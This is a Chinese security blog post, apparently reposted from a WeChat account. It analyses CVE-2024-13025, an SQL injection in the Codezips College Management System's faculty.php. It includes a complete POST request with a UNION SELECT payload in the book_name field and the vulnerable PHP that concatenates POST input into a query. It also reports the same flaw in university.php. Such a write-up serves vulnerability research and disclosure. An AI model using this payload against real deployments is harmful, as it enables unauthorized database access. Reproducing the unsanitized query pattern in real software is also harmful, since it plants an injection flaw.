Codezips

里面有很多cms系统,其中的一个College Management System In PHP With Source Code存在sql注入漏洞。

复现

对源码进行下载登录。

里面有很多远程js加载不出来但是不影响接口使用。



对于/college-mgmt-php-master/Front-end/faculty.php接口进行测试。数据包为

POST /college-mgmt-php-master/Front-end/faculty.php HTTP/1.1Host: localhostSec-Fetch-Mode: navigateAccept-Language: zh-CN,zh;q=0.9Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36Cache-Control: max-age=0Origin: http://localhostAccept-Encoding: gzip, deflate, br, zstdContent-Type: application/x-www-form-urlencodedSec-Fetch-Dest: documentReferer: http://localhost/college-mgmt-php-master/Front-end/login.phpsec-ch-ua-mobile: ?0Cookie: PHPSESSID=40a20a299e19c127ad0ed71b0cf004cbSec-Fetch-User: ?1Sec-Fetch-Site: same-originUpgrade-Insecure-Requests: 1sec-ch-ua-platform: "Windows"Content-Length: 59book_name=x'+union+select+NULL,database(),NULL,NULL--+-&book_author=x&search_book=

复现成功,即faculty.php下的book_name/book_author字段存在sql注入。

源码分析

<?php if(isset($_POST['search_book'])) { $name=$_POST['book_name']; $author=$_POST['book_author']; $query = "SELECT * FROM book WHERE book_name = '$name' AND author = '$author'"; $results = mysqli_query($db, $query); $row = mysqli_fetch_array($results); ?>0day

经过代码审计,在university.php文件下存在与之前一模一样的漏洞,明显是之前漏洞挖掘者忽略的

风险代码

原文始发于微信公众号(船山信安):CVE-2024-13025-Codezips 大学管理系统 faculty.php sql 注入分析及拓展

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论